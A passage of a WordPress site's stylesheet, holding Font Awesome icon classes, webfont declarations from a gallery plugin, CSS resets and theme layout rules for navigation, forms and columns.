scope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-brands-400.eot);src:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-brands-400.woff2) format("woff2"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-brands-400.woff) format("woff"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-brands-400.ttf) format("truetype"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-regular-400.eot);src:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-regular-400.woff2) format("woff2"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-regular-400.woff) format("woff"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-regular-400.ttf) format("truetype"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-solid-900.eot);src:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-solid-900.woff2) format("woff2"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-solid-900.woff) format("woff"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-solid-900.ttf) format("truetype"),url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/css/font-awesome-latest/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}.rpbt-post-date {
display: block;
font-size: smaller;
}
.rpbt-screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
-webkit-clip-path: inset(50%);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
word-wrap: normal !important; }html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%; }
body {
margin: 0; }
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
display: block; }
audio,
canvas,
progress,
video {
display: inline-block; }
audio:not([controls]) {
display: none;
height: 0; }
progress {
vertical-align: baseline; }
template,
[hidden] {
display: none; }
a {
background-color: transparent;
-webkit-text-decoration-skip: objects; }
a:active,
a:hover {
outline-width: 0; }
abbr[title] {
border-bottom: none;
text-decoration: underline;
text-decoration: underline dotted; }
b,
strong {
font-weight: inherit; }
b,
strong {
font-weight: bolder; }
dfn {
font-style: italic; }
h1 {
font-size: 2em;
margin: 0.67em 0; }
mark {
background-color: #ff0;
color: #000; }
small {
font-size: 80%; }
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline; }
sub {
bottom: -0.25em; }
sup {
top: -0.5em; }
img {
border-style: none; }
svg:not(:root) {
overflow: hidden; }
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em; }
figure {
margin: 1em 40px; }
hr {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
overflow: visible; }
button,
input,
select,
textarea {
font: inherit;
margin: 0; }
optgroup {
font-weight: bold; }
button,
input {
overflow: visible; }
button,
select {
text-transform: none; }
button,
html [type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button; }
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0; }
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
outline: 1px dotted ButtonText; }
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em; }
legend {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
color: inherit;
display: table;
max-width: 100%;
padding: 0;
white-space: normal; }
textarea {
overflow: auto; }
[type="checkbox"],
[type="radio"] {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 0; }
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto; }
[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px; }
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
-webkit-appearance: none; }
::-webkit-input-placeholder {
color: inherit;
opacity: 0.54; }
::-webkit-file-upload-button {
-webkit-appearance: button;
font: inherit; } body {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale; }
body,
button,
input,
select,
textarea,
.select2-container .select2-choice {
color: #252525;
font-family: "Prompt", sans-serif  !important;
font-weight: normal;
font-size: 16px;
font-size: 1rem;
line-height: 1.8; }
@media only screen and (max-width: 40.063em) {
body,
button,
input,
select,
textarea,
.select2-container .select2-choice {
font-size: 14.4px;
font-size: 0.9rem; } }
h1, h2, h3, h4, h5, h6, .site-title, .page-title {
clear: both;
margin-top: 0.2rem;
margin-bottom: 0.8rem;
font-weight: bold;
line-height: 1.4;
text-rendering: optimizeLegibility;
color: #353535; }
h1,
.page-title {
font-size: 1.8em;
}
h2 {
font-size: 2em; }
h3 {
font-size: 1.5em; }
h4 {
font-size: 1.25em; }
h5 {
font-size: 1.125em; }
h6 {
font-size: 1em; }
p {
margin-bottom: 1.5em; }
dfn, cite, em, i {
font-style: italic; }
blockquote {
margin: 0 1.5em;
font-size: 125%;
font-style: italic;
line-height: 1.4;
margin: 1em 0;
padding-left: 1em;
border-left: 4px solid rgba(37, 37, 37, 0.1);
color: #686868; }
address {
margin: 0 0 1.5em; }
pre {
background-color: rgba(225, 225, 225, 0.5);
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 0.9375rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1em;
border: 1px solid rgba(37, 37, 37, 0.1);
-webkit-border-radius: 2px;
border-radius: 2px; }
code, kbd, tt, var {
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
font-size: 15px;
font-size: 0.9375rem; }
code {
padding: 0.125rem 0.25rem;
background-color: rgba(225, 225, 225, 0.5);
border: 1px solid rgba(37, 37, 37, 0.1);
-webkit-border-radius: 2px;
border-radius: 2px; }
pre code {
padding: 0;
border: none;
background-color: transparent; }
abbr, acronym {
border-bottom: 1px dotted rgba(37, 37, 37, 0.1);
cursor: help; }
mark, ins {
background-color: rgba(255, 249, 192, 0.5);
text-decoration: none; }
big {
font-size: 125%; } html {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
*,
*:before,
*:after { -webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit; }
body {
background: #f5f5f5;
word-wrap: break-word; }
blockquote, q {
quotes: "" ""; }
blockquote:before, blockquote:after, q:before, q:after {
content: ""; }
hr {
background-color: rgba(37, 37, 37, 0.1);
border: 0;
height: 1px;
margin-bottom: 1.5em; }
img {
height: auto; max-width: 100%; } ul, ol {
margin: 0 0 1.5em 0; }
ul {
list-style: disc; }
ol {
list-style: decimal; }
li > ul,
li > ol {
margin-bottom: 0; }
dt {
font-weight: bold; }
dd {
margin: 0 1.5em 1.5em; } table {
border-collapse: collapse;
margin: 0 0 1.5em;
width: 100%; }
.hentry table th,
.hentry table td {
padding: 0.5em;
text-align: left;
border: 1px solid rgba(37, 37, 37, 0.1);
border-left: none;
border-right: none; }
.hentry table thead th {
border-bottom-width: 2px;
border-top: none; }
.hentry table tfoot th {
border-top-width: 2px;
border-bottom: none; }
.hentry table tr:hover td {
background-color: rgba(37, 37, 37, 0.05); }
.widget table caption {
padding: 0 0.5em 0.5em;
font-weight: bold; }
.widget table th,
.widget table td {
text-align: center; } .nf-response-msg,
.widget-area .nf-response-msg {
font-weight: bold; }
.nf-response-msg p:first-child,
.widget-area .nf-response-msg p:first-child {
font-style: italic;
font-weight: normal; }
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.select2-container .select2-choice {
color: rgba(37, 37, 37, 0.5);
border: 1px solid rgba(37, 37, 37, 0.1);
-webkit-border-radius: 3px;
border-radius: 3px;
padding: 0.75rem;
resize: none;
background-color: rgba(255, 255, 255, 0.5); }
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
.select2-container .select2-choice:focus {
color: #252525;
background-color: rgba(255, 255, 255, 0.75); }
.select2-container .select2-choice {
padding: 0.57rem 0.75rem; }
.select2-drop-active,
.select2-drop.select2-drop-above.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
border-color: rgba(37, 37, 37, 0.1); }
input[type="checkbox"],
input[type="radio"] {
margin: 0 0.25em; }
input[type="file"] {
font-size: 13.6px;
font-size: 0.85rem; }
select {
border: 1px solid rgba(37, 37, 37, 0.1); }
textarea {
width: 100%; }
fieldset {
padding: 0.5em 1.5em;
border-color: rgba(37, 37, 37, 0.1); }
legend {
padding: 0 1em;
text-transform: uppercase;
letter-spacing: 1px; }
form label {
font-weight: bold; } button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"] {
display: inline-block;
border: none;
-webkit-border-radius: 3px;
border-radius: 3px;
background-color: #ff6663;
color: #ffffff;
line-height: 1; padding: 0.75em 1em;
white-space: nowrap;
}
button:hover, button:active, button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
cursor: pointer;
background-color: rgba(255, 102, 99, 0.8);
color: #ffffff; } a {
color: #ff6663;
text-decoration: none; }
a:visited {
color: #ff6663;
}
a:hover, a:focus, a:active {
color: rgba(255, 102, 99, 0.8); }
a:hover, a:active, a:focus {
outline: 0; } .wp-pointer-content {
border-top: none; }
.wp-pointer-content h3 {
font-family: sans-serif; }
.wp-pointer-content p {
font-family: sans-serif;
font-size: 13px;
line-height: 1.4; }
.wp-pointer-content a.close,
.wp-pointer-content a.close:visited {
color: #0073aa;
line-height: 1.5;
font-family: sans-serif;
font-weight: 400; }
.wp-pointer-content a.close:hover, .wp-pointer-content a.close:active, .wp-pointer-content a.close:focus,
.wp-pointer-content a.close:visited:hover,
.wp-pointer-content a.close:visited:active,
.wp-pointer-content a.close:visited:focus {
color: #00a0d2; } .main-navigation-container {
width: 100%;
background-color: #0b3954;
content: "";
display: table;
table-layout: fixed;
clear: both; }
.main-navigation {
max-width: 1100px;
margin-left: auto;
margin-right: auto;
display: none; }
.main-navigation:after {
content: " ";
display: block;
clear: both; }
.main-navigation.open {
display: block; }
.main-navigation.open ul a:not(.expand) {
border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
.main-navigation .expand {
font-size: 1.8rem;
color: #ffffff;
position: absolute;
right: 0;
top: 0;
padding: 1.2rem 0;
width: 50px;
text-align: center;
border-left: 1px solid rgba(0, 0, 0, 0.1);
border-bottom: none;
text-indent: 0; }
.main-navigation .expand:hover {
background-color: rgba(0, 0, 0, 0.1); }
.main-navigation .expand:before {
content: "+"; }
@media only screen and (min-width: 61.063em) {
.main-navigation .expand {
display: none; } }
.main-navigation .menu-item-has-children {
position: relative; }
.main-navigation .menu-item-has-children.open > .expand:before {
content: "\2013"; }
@media only screen and (min-width: 61.063em) {
.main-navigation {
display: block; } }
@media only screen and (min-width: 61.063em) {
.main-navigation .menu-main-menu-container {
float: left;
margin-left: 25px; } }
.main-navigation li li {
text-indent: 1rem; }
.main-navigation li li a {
text-indent: 0; }
.main-navigation li li li {
text-indent: 1.5rem; }
.main-navigation li li li a {
text-indent: 0; }
.main-navigation ul {
list-style: none;
margin: 0;
padding-left: 0; }
.main-navigation ul a {
color: #ffffff; }
@media only screen and (max-width: 61.063em) {
.main-navigation ul .open > .sub-menu {
display: block; } }
.main-navigation ul ul {
z-index: 99999;
background-color: #0b3954; }
@media only screen and (max-width: 61.063em) {
.main-navigation ul ul {
display: none; } }
@media only screen and (min-width: 61.063em) {
.main-navigation ul ul {
position: absolute;
left: -999em;
-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); }
.main-navigation ul ul ul {
left: -999em;
top: 0; }
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
left: 100%; }
.main-navigation ul ul a {
width: 200px; } }
.main-navigation ul li:hover > ul {
left: auto; }
@media only screen and (min-width: 61.063em) {
.main-navigation li {
position: relative;
float: left; } }
.main-navigation a {
display: block;
text-decoration: none;
padding: 1.6rem 1rem;
line-height: 1rem;
color: #ffffff; }
@media only screen and (max-width: 61.063em) {
.main-navigation a {
padding: 1.2rem 1rem; } }
.main-navigation a:hover, .main-navigation a:focus, .main-navigation a:visited:hover {
background-color: rgba(0, 0, 0, 0.1);
color: #ffffff; }
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current_page_parent > a,
.main-navigation .current-menu-ancestor > a {
background-color: rgba(0, 0, 0, 0.1); }
.main-navigation .sub-menu .menu-item-has-children > a::after {
position: absolute;
content: "";
width: 0;
height: 0;
right: 10px;
top: 50%;
border-bottom: 7px solid transparent;
border-top: 7px solid transparent;
border-left: 7px solid #ffffff;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
display: none; }
@media only screen and (min-width: 61.063em) {
.main-navigation .sub-menu .menu-item-has-children > a::after {
display: inline; } }
.main-navigation .search-form {
padding: 20px;
clear: both;
position: relative; }
@media only screen and (min-width: 61.063em) {
.main-navigation .search-form {
padding: 0;
float: right;
margin: 1em;
height: 48px;
clear: none; } }
.site-footer .main-navigation .search-form {
display: inline-block;
float: none; }
.main-navigation .search-form .screen-reader-text {
display: none; }
.main-navigation .search-form input[type="search"] {
background: none;
border: none;
color: #fff;
font-size: 14px;
margin: 0;
position: relative;
padding: 10px 35px 10px 0;
display: block;
width: 100%;
border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
.main-navigation .search-form input[type="submit"] {
-webkit-background-size: 17px 17px;
background-size: 17px;
display: block;
height: 21px;
text-indent: -9999px;
vertical-align: middle;
width: 21px;
padding: 0;
display: inline-block;
position: absolute;
right: 30px;
top: 27px; }
@media only screen and (min-width: 61.063em) {
.main-navigation .search-form input[type="submit"] {
right: 10px;
top: 10px; } }
.main-navigation .search-form ::-webkit-input-placeholder,
.main-navigation .search-form :-moz-placeholder,
.main-navigation .search-form ::-moz-placeholder,
.main-navigation .search-form :-ms-input-placeholder {
color: #fff;
font-size: 8px; }
body.no-max-width .main-navigation {
max-width: none; }
.menu-toggle {
display: block;
position: absolute;
top: 0;
right: 0;
cursor: pointer;
width: 4rem;
padding: 6% 5px 0;
z-index: 15; }
body.admin-bar .menu-toggle {
padding-top: -webkit-calc(6% + 32px);
padding-top: calc(6% + 32px); }
@media only screen and (max-width: 782px) {
body.admin-bar .menu-toggle {
padding-top: -webkit-calc(6% + 46px);
padding-top: calc(6% + 46px); } }
@media only screen and (min-width: 61.063em) {
.menu-toggle {
display: none; } }
.menu-toggle div {
background-color: #ffffff;
margin: 0.43rem .86rem 0.43rem 0;
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .15s ease-in-out;
transition: .15s ease-in-out;
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
height: 0.45rem; }
.menu-toggle.open div:nth-child(1) {
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg); }
.menu-toggle.open div:nth-child(2) {
width: 0%;
opacity: 0; }
.menu-toggle.open div:nth-child(3) {
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg); }
.navigation.pagination {
clear: both;
margin: 0 0 1.5em; }
.navigation.pagination .nav-links {
text-align: center; }
.navigation.pagination .nav-links .page-numbers {
display: inline-block;
border: none;
-webkit-border-radius: 3px;
border-radius: 3px;
line-height: 1;
margin: 0 0.25em;
padding: 0.5em 0.75em;
white-space: nowrap; }
.navigation.pagination .nav-links .page-numbers.dots {
background: none; }
.navigation.pagination .nav-links .page-numbers.current {
color: #f5f5f5;
background-color: #ff6663; }
.navigation.pagination .paging-nav-text {
display: none; }
@media only screen and (max-width: 40.063em) {
.navigation.pagination .paging-nav-text {
display: inline-block;
font-size: 0.9rem;
font-weight: normal;
color: #252525; }
.navigation.pagination .nav-links {
float: right; }
.navigation.pagination .nav-links .page-numbers:not(.prev):not(.next) {
display: none; } }
.site-main .comment-navigation, .site-main
.post-navigation {
margin: 0 0 1.5em;
overflow: hidden; }
.comment-navigation .nav-previous,
.post-navigation .nav-previous {
float: left;
width: 50%; }
.comment-navigation .nav-next,
.post-navigation .nav-next {
float: right;
text-align: right;
width: 50%; } .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0; } embed,
iframe,
object {
max-width: 100%; } .wp-caption {
margin-bottom: 1.5em;
max-width: 100%; }
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto; }
.wp-caption .wp-caption-text {
margin: 0.8075em 0; }
.wp-caption-text {
text-align: center; } .gallery {
margin-bottom: 1.5em; }
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%; }
.gallery-columns-2 .gallery-item {
max-width: 50%; }
.gallery-columns-3 .gallery-item {
max-width: 33.33%; }
.gallery-columns-4 .gallery-item {
max-width: 25%; }
.gallery-columns-5 .gallery-item {
max-width: 20%; }
.gallery-columns-6 .gallery-item {
max-width: 16.66%; }
.gallery-columns-7 .gallery-item {
max-width: 14.28%; }
.gallery-columns-8 .gallery-item {
max-width: 12.5%; }
.gallery-columns-9 .gallery-item {
max-width: 11.11%; }
.gallery-caption {
display: block; }  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden; }
.screen-reader-text:focus {
background-color: #fff;
-webkit-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } #content[tabindex="-1"]:focus {
outline: 0; } .alignleft {
display: inline;
float: left;
margin-right: 1.5em; }
.alignright {
display: inline;
float: right;
margin-left: 1.5em; }
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto; } .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: "";
display: table;
table-layout: fixed; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both; }  .infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { display: none; } .infinity-end.neverending .site-footer {
display: block; }
#wpstats {
display: none; } .site-content {
max-width: 1100px;
margin-left: auto;
margin-right: auto;
margin-top: 2em; }
.site-content:after {
content: " ";
display: block;
clear: both; }
@media only screen and (max-width: 61.063em) {
.site-content {
margin-top: 1.38889%; } }
body.error404 .site-content {
margin-bottom: 2em; }
body.no-max-width .site-content {
max-width: none; }
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
body.layout-one-column-narrow .site-content {
max-width: 80%;
margin-left: auto;
margin-right: auto; }
body.layout-one-column-narrow .site-content:after {
content: " ";
display: block;
clear: both; } }
@media only screen and (min-width: 61.063em) {
body.layout-one-column-narrow .site-content {
max-width: 66.66667%;
margin-left: auto;
margin-right: auto; }
body.layout-one-column-narrow .site-content:after {
content: " ";
display: block;
clear: both; } }
.content-area {
width: 63.88889%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
@media only screen and (max-width: 61.063em) {
.content-area {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; } }
#secondary {
width: 30.55556%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%; }
@media only screen and (max-width: 61.063em) {
#secondary {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; } }
#tertiary {
display: none; }
@media only screen and (max-width: 61.063em) {
#tertiary {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; } }
@media only screen and (min-width: 61.063em) {
.layout-one-column-wide .content-area,
.layout-one-column-wide #secondary,
.layout-one-column-wide #tertiary,
.layout-one-column-narrow .content-area,
.layout-one-column-narrow #secondary,
.layout-one-column-narrow #tertiary {
width: 97.22222%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-two-column-default .content-area {
width: 63.88889%;
float: left;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-two-column-default #secondary {
width: 30.55556%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-two-column-reversed .content-area {
width: 63.88889%;
float: right;
margin-left: 1.38889%;
margin-right: 1.38889%; }
.layout-two-column-reversed #secondary {
